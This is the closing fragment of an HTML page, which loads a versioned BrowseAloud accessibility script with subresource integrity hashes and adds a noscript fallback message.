      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
